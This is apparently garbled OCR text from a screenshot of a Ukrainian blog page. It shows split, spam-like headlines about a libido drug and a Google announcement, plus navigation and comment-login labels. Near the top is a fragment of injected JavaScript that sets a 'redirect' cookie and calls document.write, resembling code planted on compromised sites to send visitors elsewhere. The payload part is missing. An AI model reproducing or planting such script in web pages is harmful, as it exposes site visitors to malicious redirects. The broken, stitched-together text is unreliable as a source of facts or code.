
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Posted in
Main
Навігація
Google Broadcasts A Pel
Food And Drug
3 Plus Picture element 3
Administration Approves
записів
XL
Brand New Libido-
Boosting Drug for
Premenopausal Females
Залишити відповідь
Щоб відправити коментар вам необхідно
авторизуватись
.